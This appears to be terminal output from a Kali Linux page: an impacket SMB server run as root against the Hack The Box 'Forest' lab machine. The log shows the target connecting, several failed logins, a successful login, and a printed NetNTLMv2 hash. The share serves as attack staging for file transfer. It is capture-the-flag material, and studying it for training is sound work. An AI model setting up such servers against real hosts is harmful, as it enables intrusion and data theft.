 GET KALI BLOG DOCUMENTATION
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# impacket-smbserver Hackthebox $(pwd) -smb2support -user testing -password testing
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,51178)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.10.10.161,51178)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,51179)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.10.10.161,51179)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,51180)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Closing down connection (10.10.10.161,51180)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,51181)
[*] AUTHENTICATE_MESSAGE (\testing,FOREST)
[*] User FOREST\testing authenticated successfully
[*] testing:::aaaaaaaaaaaaaaaa:7f978c72e7ee31d0e4d13c3bd502c213:0101000000000000007e77978917da014864baff7b9a457d00000000010010006100510054006f0068006d006c007
00000300100061005100540006f0068006d006c0070000200100045004500440068005400420072004500040010004500450044006800540042007200450007000800007e77978917da010600040002
00000008003000300000000000000000000000002000005cb55be88defcfe264352e1dfa07f80e61811eedad2995d5a40ce711b151e5490a0010000000000000000000000000000000000009001e0
063006900660073002f00310030002e00310030002e00310036002e003800000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Hackthebox)
[*] Disconnecting Share(1:IPC$)
Check out what's new in the latest release of Kali Linux!